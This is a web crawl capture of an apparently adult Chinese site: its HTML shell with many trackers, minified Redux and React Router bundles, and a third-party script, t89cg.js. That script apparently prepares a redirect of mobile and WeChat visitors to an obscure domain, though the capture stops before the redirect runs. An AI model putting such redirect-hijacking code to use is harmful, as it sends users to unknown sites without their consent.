

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.895905.xyz:8283/home?channel=Onerun5-093-89
body_size: 10403
content:
<!doctype html><html lang="zh"><head><meta charset="utf-8"/><meta property="al:buildnum" content="9916b5c:1.1.424"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//sm-static.gycss.cn"</script><script src="//sm-static.gycss.cn/lib/fernet.browser.min.js"></script><script src="//sm-static.gycss.cn/lib/react.min.js"></script><script src="//sm-static.gycss.cn/lib/react-dom.min.js"></script><script src="//sm-static.gycss.cn/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.rc-util.7bca1e5c.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.antd-mobile.58e4d2d2.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.lodash-es.1bd52368.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.reduxjs.cd8600af.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.modern-screenshot.83df25bf.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/3679.795c19f9.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/7859.d757c57a.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/6678.0ecee01d.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/8439.b1bd539e.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/main~aec23333.e7615d54.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/main~afbe97b7.f8539f8e.js"></script><script defer="defer" src="//sm-static.gycss.cn/static/js/main~7c36387c.8e340255.js"></script><link href="//sm-static.gycss.cn/static/css/vendor.unknown.5d191d19.css" rel="stylesheet"><link href="//sm-static.gycss.cn/static/css/vendor.unknown.5d191d19c76c29b3556d.css" rel="stylesheet"><link href="//sm-static.gycss.cn/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//sm-static.gycss.cn/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"><script>window.CONFIG = '[base64]';</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>

<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281374288&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281436570&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t89cg.js"></script><script async data-domain="frontend" event-site="2" event-channel="2611-Onerun5-093-89" data-api="https://hm-tjj.gycss.cn/api/event" src="/script.pageview-props.js"></script></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.reduxjs.cd8600af.js
body_size: 6274
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[2800],{73449:(e,t,r)=>{r.d(t,{U1:()=>se,Z0:()=>ye});var n=r(53986),o=(r(64467),r(89379)),i=Symbol.for("immer-nothing"),c=Symbol.for("immer-draftable"),a=Symbol.for("immer-state");function s(e){throw new Error("[Immer] minified error nr: ".concat(e,". Full error at: https://bit.ly/3cXEKWf"))}var u=Object.getPrototypeOf;function l(e){return!!e&&!!e[a]}function f(e){var t;return!!e&&(y(e)||Array.isArray(e)||!!e[c]||!(null===(t=e.constructor)||void 0===t||!t[c])||b(e)||m(e))}var d=Object.prototype.constructor.toString(),p=new WeakMap;function y(e){if(!e||"object"!==typeof e)return!1;const t=Object.getPrototypeOf(e);if(null===t||t===Object.prototype)return!0;const r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;if(r===Object)return!0;if("function"!==typeof r)return!1;let n=p.get(r);return void 0===n&&(n=Function.toString.call(r),p.set(r,n)),n===d}function h(e,t){let r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(0===_(e)){(r?Reflect.ownKeys(e):Object.keys(e)).forEach(r=>{t(r,e[r],e)})}else e.forEach((r,n)=>t(n,r,e))}function _(e){const t=e[a];return t?t.type_:Array.isArray(e)?1:b(e)?2:m(e)?3:0}function v(e,t){return 2===_(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function w(e,t,r){const n=_(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function b(e){return e instanceof Map}function m(e){return e instanceof Set}function g(e){return e.copy_||e.base_}function S(e,t){if(b(e))return new Map(e);if(m(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);const r=y(e);if(!0===t||"class_only"===t&&!r){const t=Object.getOwnPropertyDescriptors(e);delete t[a];let r=Reflect.ownKeys(t);for(let n=0;n<r.length;n++){const o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(u(e),t)}{const t=u(e);if(null!==t&&r)return(0,o.A)({},e);const n=Object.create(t);return Object.assign(n,e)}}function O(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return P(e)||l(e)||!f(e)||(_(e)>1&&Object.defineProperties(e,{set:A,add:A,clear:A,delete:A}),Object.freeze(e),t&&Object.values(e).forEach(e=>O(e,!0))),e}var A={value:function(){s(2)}};function P(e){return null===e||"object"!==typeof e||Object.isFrozen(e)}var C,j={};function E(e){const t=j[e];return t||s(0),t}function k(){return C}function T(e,t){t&&(E("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function z(e){R(e),e.drafts_.forEach(D),e.drafts_=null}function R(e){e===C&&(C=e.parent_)}function M(e){return C={drafts_:[],parent_:C,immer_:e,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function D(e){const t=e[a];0===t.type_||1===t.type_?t.revoke_():t.revoked_=!0}function N(e,t){t.unfinalizedDrafts_=t.drafts_.length;const r=t.drafts_[0];return void 0!==e&&e!==r?(r[a].modified_&&(z(t),s(4)),f(e)&&(e=I(t,e),t.parent_||F(t,e)),t.patches_&&E("Patches").generateReplacementPatches_(r[a].base_,e,t.patches_,t.inversePatches_)):e=I(t,r,[]),z(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==i?e:void 0}function I(e,t,r){if(P(t))return t;const n=e.immer_.shouldUseStrictIteration(),o=t[a];if(!o)return h(t,(n,i)=>x(e,o,t,n,i,r),n),t;if(o.scope_!==e)return t;if(!o.modified_)return F(e,o.base_,!0),o.base_;if(!o.finalized_){o.finalized_=!0,o.scope_.unfinalizedDrafts_--;const t=o.copy_;let i=t,c=!1;3===o.type_&&(i=new Set(t),t.clear(),c=!0),h(i,(n,i)=>x(e,o,t,n,i,r,c),n),F(e,t,!1),r&&e.patches_&&E("Patches").generatePatches_(o,r,e.patches_,e.inversePatches_)}return o.copy_}function x(e,t,r,n,o,i,c){if(null==o)return;if("object"!==typeof o&&!c)return;const a=P(o);if(!a||c){if(l(o)){const c=I(e,o,i&&t&&3!==t.type_&&!v(t.assigned_,n)?i.concat(n):void 0);if(w(r,n,c),!l(c))return;e.canAutoFreeze_=!1}else c&&r.add(o);if(f(o)&&!a){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;if(t&&t.base_&&t.base_[n]===o&&a)return;I(e,o),t&&t.scope_.parent_||"symbol"===typeof n||!(b(r)?r.has(n):Object.prototype.propertyIsEnumerable.call(r,n))||F(e,o)}}}function F(e,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&O(t,r)}var U={get(e,t){if(t===a)return e;const r=g(e);if(!v(r,t))return function(e,t,r){var n;const o=W(t,r);return o?"value"in o?o.value:null===(n=o.get)||void 0===n?void 0:n.call(e.draft_):void 0}(e,r,t);const n=r[t];return e.finalized_||!f(n)?n:n===X(e.base_,t)?(L(e),e.copy_[t]=q(n,e)):n},has:(e,t)=>t in g(e),ownKeys:e=>Reflect.ownKeys(g(e)),set(e,t,r){const n=W(g(e),t);if(null!==n&&void 0!==n&&n.set)return n.set.call(e.draft_,r),!0;if(!e.modified_){const n=X(g(e),t),c=null===n||void 0===n?void 0:n[a];if(c&&c.base_===r)return e.copy_[t]=r,e.assigned_[t]=!1,!0;if(((o=r)===(i=n)?0!==o||1/o===1/i:o!==o&&i!==i)&&(void 0!==r||v(e.base_,t)))return!0;L(e),K(e)}var o,i;return e.copy_[t]===r&&(void 0!==r||t in e.copy_)||Number.isNaN(r)&&Number.isNaN(e.copy_[t])||(e.copy_[t]=r,e.assigned_[t]=!0),!0},deleteProperty:(e,t)=>(void 0!==X(e.base_,t)||t in e.base_?(e.assigned_[t]=!1,L(e),K(e)):delete e.assigned_[t],e.copy_&&delete e.copy_[t],!0),getOwnPropertyDescriptor(e,t){const r=g(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.type_||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty(){s(11)},getPrototypeOf:e=>u(e.base_),setPrototypeOf(){s(12)}},B={};function X(e,t){const r=e[a];return(r?g(r):e)[t]}function W(e,t){if(!(t in e))return;let r=u(e);for(;r;){const e=Object.getOwnPropertyDescriptor(r,t);if(e)return e;r=u(r)}}function K(e){e.modified_||(e.modified_=!0,e.parent_&&K(e.parent_))}function L(e){e.copy_||(e.copy_=S(e.base_,e.scope_.immer_.useStrictShallowCopy_))}h(U,(e,t)=>{B[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),B.deleteProperty=function(e,t){return B.set.call(this,e,t,void 0)},B.set=function(e,t,r){return U.set.call(this,e[0],t,r,e[0])};function q(e,t){const r=b(e)?E("MapSet").proxyMap_(e,t):m(e)?E("MapSet").proxySet_(e,t):function(e,t){const r=Array.isArray(e),n={type_:r?1:0,scope_:t?t.scope_:k(),modified_:!1,finalized_:!1,assigned_:{},parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1};let o=n,i=U;r&&(o=[n],i=B);const{revoke:c,proxy:a}=Proxy.revocable(o,i);return n.draft_=a,n.revoke_=c,a}(e,t);return(t?t.scope_:k()).drafts_.push(r),r}function V(e){if(!f(e)||P(e))return e;const t=e[a];let r,n=!0;if(t){if(!t.modified_)return t.base_;t.finalized_=!0,r=S(e,t.scope_.immer_.useStrictShallowCopy_),n=t.scope_.immer_.shouldUseStrictIteration()}else r=S(e,!0);return h(r,(e,t)=>{w(r,e,V(t))},n),t&&(t.finalized_=!1),r}var Z=new class{constructor(e){var t=this;this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.useStrictIteration_=!0,this.produce=(e,t,r)=>{if("function"===typeof e&&"function"!==typeof t){const r=t;t=e;const n=this;return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;for(var o=arguments.length,i=new Array(o>1?o-1:0),c=1;c<o;c++)i[c-1]=arguments[c];return n.produce(e,e=>t.call(this,e,...i))}}let n;if("function"!==typeof t&&s(6),void 0!==r&&"function"!==typeof r&&s(7),f(e)){const o=M(this),i=q(e,void 0);let c=!0;try{n=t(i),c=!1}finally{c?z(o):R(o)}return T(o,r),N(n,o)}if(!e||"object"!==typeof e){if(n=t(e),void 0===n&&(n=e),n===i&&(n=void 0),this.autoFreeze_&&O(n,!0),r){const t=[],o=[];E("Patches").generateReplacementPatches_(e,n,t,o),r(t,o)}return n}s(1)},this.produceWithPatches=(e,r)=>{if("function"===typeof e)return function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,t=>e(t,...o))};let n,o;return[this.produce(e,r,(e,t)=>{n=e,o=t}),n,o]},"boolean"===typeof(null===e||void 0===e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze),"boolean"===typeof(null===e||void 0===e?void 0:e.useStrictShallowCopy)&&this.setUseStrictShallowCopy(e.useStrictShallowCopy),"boolean"===typeof(null===e||void 0===e?void 0:e.useStrictIteration)&&this.setUseStrictIteration(e.useStrictIteration)}createDraft(e){f(e)||s(8),l(e)&&(e=function(e){l(e)||s(10);return V(e)}(e));const t=M(this),r=q(e,void 0);return r[a].isManual_=!0,R(t),r}finishDraft(e,t){const r=e&&e[a];r&&r.isManual_||s(9);const{scope_:n}=r;return T(n,t),N(void 0,n)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}setUseStrictIteration(e){this.useStrictIteration_=e}shouldUseStrictIteration(){return this.useStrictIteration_}applyPatches(e,t){let r;for(r=t.length-1;r>=0;r--){const n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));const n=E("Patches").applyPatches_;return l(e)?n(e,t):this.produce(e,e=>n(e,t))}},Y=Z.produce,H=Z.setUseStrictIteration.bind(Z);var Q=r(52996),$=r(92322);const G=["reducerPath"];var J="undefined"!==typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"===typeof arguments[0]?Q.Zz:Q.Zz.apply(null,arguments)};"undefined"!==typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function ee(e,t){function r(){if(t){let r=t(...arguments);if(!r)throw new Error(Oe(0));return(0,o.A)((0,o.A)({type:e,payload:r.payload},"meta"in r&&{meta:r.meta}),"error"in r&&{error:r.error})}return{type:e,payload:arguments.length<=0?void 0:arguments[0]}}return r.toString=()=>"".concat(e),r.type=e,r.match=t=>(0,Q.ve)(t)&&t.type===e,r}var te=class e extends Array{constructor(){super(...arguments),Object.setPrototypeOf(this,e.prototype)}static get[Symbol.species](){return e}concat(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return super.concat.apply(this,t)}prepend(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return 1===r.length&&Array.isArray(r[0])?new e(...r[0].concat(this)):new e(...r.concat(this))}};function re(e){return f(e)?Y(e,()=>{}):e}function ne(e,t,r){return e.has(t)?e.get(t):e.set(t,r(t)).get(t)}var oe=()=>function(e){const{thunk:t=!0,immutableCheck:r=!0,serializableCheck:n=!0,actionCreatorCheck:o=!0}=null!==e&&void 0!==e?e:{};let i=new te;return t&&("boolean"===typeof t?i.push($.P):i.push((0,$.Y)(t.extraArgument))),i},ie="RTK_autoBatch",ce=e=>t=>{setTimeout(t,e)},ae=e=>function(t){const{autoBatch:r=!0}=null!==t&&void 0!==t?t:{};let n=new te(e);return r&&n.push(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{type:"raf"};return t=>function(){const r=t(...arguments);let n=!0,o=!1,i=!1;const c=new Set,a="tick"===e.type?queueMicrotask:"raf"===e.type?"undefined"!==typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:ce(10):"callback"===e.type?e.queueNotification:ce(e.timeout),s=()=>{i=!1,o&&(o=!1,c.forEach(e=>e()))};return Object.assign({},r,{subscribe(e){const t=r.subscribe(()=>n&&e());return c.add(e),()=>{t(),c.delete(e)}},dispatch(e){try{var t;return n=!(null!==e&&void 0!==e&&null!==(t=e.meta)&&void 0!==t&&t[ie]),o=!n,o&&(i||(i=!0,a(s))),r.dispatch(e)}finally{n=!0}}})}}("object"===typeof r?r:void 0)),n};function se(e){const t=oe(),{reducer:r,middleware:n,devTools:i=!0,duplicateMiddlewareCheck:c=!0,preloadedState:a,enhancers:s}=e||{};let u,l;if("function"===typeof r)u=r;else{if(!(0,Q.Qd)(r))throw new Error(Oe(1));u=(0,Q.HY)(r)}l="function"===typeof n?n(t):t();let f=Q.Zz;i&&(f=J((0,o.A)({trace:!1},"object"===typeof i&&i)));const d=(0,Q.Tw)(...l),p=ae(d);const y=f(..."function"===typeof s?s(p):p());return(0,Q.y$)(u,a,y)}function ue(e){const t={},r=[];let n;const o={addCase(e,r){const n="string"===typeof e?e:e.type;if(!n)throw new Error(Oe(28));if(n in t)throw new Error(Oe(29));return t[n]=r,o},addAsyncThunk:(e,n)=>(n.pending&&(t[e.pending.type]=n.pending),n.rejected&&(t[e.rejected.type]=n.rejected),n.fulfilled&&(t[e.fulfilled.type]=n.fulfilled),n.settled&&r.push({matcher:e.settled,reducer:n.settled}),o),addMatcher:(e,t)=>(r.push({matcher:e,reducer:t}),o),addDefaultCase:e=>(n=e,o)};return e(o),[t,r,n]}H(!1);var le=Symbol.for("rtk-slice-createasyncthunk");function fe(e,t){return"".concat(e,"/").concat(t)}function de(){var e;let{creators:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const r=null===t||void 0===t||null===(e=t.asyncThunk)||void 0===e?void 0:e[le];return function(e){const{name:t,reducerPath:i=t}=e;if(!t)throw new Error(Oe(11));const c=("function"===typeof e.reducers?e.reducers(function(){function e(e,t){return(0,o.A)({_reducerDefinitionType:"asyncThunk",payloadCreator:e},t)}return e.withTypes=()=>e,{reducer:e=>Object.assign({[e.name](){return e(...arguments)}}[e.name],{_reducerDefinitionType:"reducer"}),preparedReducer:(e,t)=>({_reducerDefinitionType:"reducerWithPrepare",prepare:e,reducer:t}),asyncThunk:e}}()):e.reducers)||{},a=Object.keys(c),s={sliceCaseReducersByName:{},sliceCaseReducersByType:{},actionCreators:{},sliceMatchers:[]},u={addCase(e,t){const r="string"===typeof e?e:e.type;if(!r)throw new Error(Oe(12));if(r in s.sliceCaseReducersByType)throw new Error(Oe(13));return s.sliceCaseReducersByType[r]=t,u},addMatcher:(e,t)=>(s.sliceMatchers.push({matcher:e,reducer:t}),u),exposeAction:(e,t)=>(s.actionCreators[e]=t,u),exposeCaseReducer:(e,t)=>(s.sliceCaseReducersByName[e]=t,u)};function d(){const[t={},r=[],n]="function"===typeof e.extraReducers?ue(e.extraReducers):[e.extraReducers],i=(0,o.A)((0,o.A)({},t),s.sliceCaseReducersByType);return function(e,t){let r,[n,o,i]=ue(t);if("function"===typeof e)r=()=>re(e());else{const t=re(e);r=()=>t}function c(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r(),t=arguments.length>1?arguments[1]:void 0,c=[n[t.type],...o.filter(e=>{let{matcher:r}=e;return r(t)}).map(e=>{let{reducer:t}=e;return t})];return 0===c.filter(e=>!!e).length&&(c=[i]),c.reduce((e,r)=>{if(r){if(l(e)){const n=r(e,t);return void 0===n?e:n}if(f(e))return Y(e,e=>r(e,t));{const n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}}return e},e)}return c.getInitialState=r,c}(e.initialState,e=>{for(let t in i)e.addCase(t,i[t]);for(let t of s.sliceMatchers)e.addMatcher(t.matcher,t.reducer);for(let t of r)e.addMatcher(t.matcher,t.reducer);n&&e.addDefaultCase(n)})}a.forEach(n=>{const o=c[n],i={reducerName:n,type:fe(t,n),createNotation:"function"===typeof e.reducers};!function(e){return"asyncThunk"===e._reducerDefinitionType}(o)?function(e,t,r){let n,o,{type:i,reducerName:c,createNotation:a}=e;if("reducer"in t){if(a&&!function(e){return"reducerWithPrepare"===e._reducerDefinitionType}(t))throw new Error(Oe(17));n=t.reducer,o=t.prepare}else n=t;r.addCase(i,n).exposeCaseReducer(c,n).exposeAction(c,o?ee(i,o):ee(i))}(i,o,u):function(e,t,r,n){let{type:o,reducerName:i}=e;if(!n)throw new Error(Oe(18));const{payloadCreator:c,fulfilled:a,pending:s,rejected:u,settled:l,options:f}=t,d=n(o,c,f);r.exposeAction(i,d),a&&r.addCase(d.fulfilled,a);s&&r.addCase(d.pending,s);u&&r.addCase(d.rejected,u);l&&r.addMatcher(d.settled,l);r.exposeCaseReducer(i,{fulfilled:a||he,pending:s||he,rejected:u||he,settled:l||he})}(i,o,u,r)});const p=e=>e,y=new Map,h=new WeakMap;let _;function v(e,t){return _||(_=d()),_(e,t)}function w(){return _||(_=d()),_.getInitialState()}function b(t){let r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];function n(e){let o=e[t];return"undefined"===typeof o&&r&&(o=ne(h,n,w)),o}function o(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;const n=ne(y,r,()=>new WeakMap);return ne(n,t,()=>{const n={};for(const[i,c]of Object.entries(null!==(o=e.selectors)&&void 0!==o?o:{})){var o;n[i]=pe(c,t,()=>ne(h,t,w),r)}return n})}return{reducerPath:t,getSelectors:o,get selectors(){return o(n)},selectSlice:n}}const m=(0,o.A)((0,o.A)({name:t,reducer:v,actions:s.actionCreators,caseReducers:s.sliceCaseReducersByName,getInitialState:w},b(i)),{},{injectInto(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{reducerPath:r}=t,c=(0,n.A)(t,G);const a=null!==r&&void 0!==r?r:i;return e.inject({reducerPath:a,reducer:v},c),(0,o.A)((0,o.A)({},m),b(a,!0))}});return m}}function pe(e,t,r,n){function o(o){let i=t(o);"undefined"===typeof i&&n&&(i=r());for(var c=arguments.length,a=new Array(c>1?c-1:0),s=1;s<c;s++)a[s-1]=arguments[s];return e(i,...a)}return o.unwrapped=e,o}var ye=de();function he(){}var _e="listener",ve="completed",we="cancelled";"task-".concat(we),"task-".concat(ve),"".concat(_e,"-").concat(we),"".concat(_e,"-").concat(ve);var{assign:be}=Object,me="listenerMiddleware",ge=be(ee("".concat(me,"/add")),{withTypes:()=>ge}),Se=("".concat(me,"/removeAll"),be(ee("".concat(me,"/remove")),{withTypes:()=>Se}));Symbol.for("rtk-state-proxy-original");function Oe(e){return"Minified Redux Toolkit error #".concat(e,"; visit https://redux-toolkit.js.org/Errors?code=").concat(e," for the full message or use the non-minified dev environment for full errors. ")}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.zxwtb.com/tj.js
body_size: -170
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?67ed27d03fc6d3de7419c7b9443b8602";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/vendor.react-router-dom.5319e6b4.js
body_size: 684
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[7043],{42074:(e,t,n)=>{n.d(t,{Kd:()=>c});var o=n(41594),r=n(75206),i=n(28429),a=n(1018);new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);try{window.__reactRouterVersion="6"}catch(w){}new Map;const s=o.startTransition;r.flushSync,o.useId;function c(e){let{basename:t,children:n,future:r,window:c}=e,u=o.useRef();null==u.current&&(u.current=(0,a.zR)({window:c,v5Compat:!0}));let l=u.current,[w,d]=o.useState({action:l.action,location:l.location}),{v7_startTransition:f}=r||{},h=o.useCallback(e=>{f&&s?s(()=>d(e)):d(e)},[d,f]);return o.useLayoutEffect(()=>l.listen(h),[l,h]),o.useEffect(()=>(0,i.V8)(r),[r]),o.createElement(i.Ix,{basename:t,children:n,location:w.location,navigationType:w.action,navigator:l,future:r})}"undefined"!==typeof window&&"undefined"!==typeof window.document&&window.document.createElement;var u,l;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(u||(u={})),function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"}(l||(l={}))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t89cg.js
body_size: 1492
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://kajhdsfgj-akljsdhfkiujahdjkfaasdfujh.ymyyxohtodji.com:8283/?nb=cg89fh&bm=cg&ml=kp"];
    history_link_ios = ["https://kajhdsfgj-akljsdhfkiujahdjkfaasdfujh.ymyyxohtodji.com:8283/?nb=cg89fh&bm=cg&ml=kp"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
